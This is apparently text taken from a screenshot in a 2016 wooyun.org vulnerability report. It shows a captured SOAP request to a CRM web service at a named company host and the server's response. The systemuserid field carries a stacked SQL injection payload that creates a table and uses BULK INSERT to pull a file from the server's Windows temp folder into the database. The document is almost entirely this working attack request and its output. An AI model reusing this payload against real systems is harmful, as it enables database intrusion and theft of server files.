 Request
Raw Params Headers Hex XML
POST /CRMWebService.asmx HTTP/1.1
Accept-Encoding: gzip,deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://webservice.sinitek.com/sendmessagetoapns"
Content-Length: 605
Host: crm.southernfund.com:8088
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:web="http://webservice.sinitek.com/">
<soapenv:Header/>
<soapenv:Body>
<web:sendmessagetoapns>
<!--Optional:-->
<web:systemuserid><![CDATA[1';CREATE TABLE [clees](ResultTxt nvarchar(1024)
NULL);BULK INSERT [clees] FROM 'C:\Windows\Temp\a.txt' WITH (KEEPNULLS);Alter Table
[clees] add id int NOT NULL IDENTITY (1,1);--]]></web:systemuserid>
<!--Optional:-->
<web:apncontent>22222</web:apncontent>
</web:sendmessagetoapns>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 19 Apr 2016 06:49:18 GMT
Connection: close
Content-Length: 396
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><sendmessagetoapnsResponse
xmlns="http://webservice.sinitek.com/"><sendmessagetoapnsResult>false</sendmessagetoapnsR
esult></sendmessagetoapnsResponse></soap:Body></soap:Envelope>
www.wooyun.org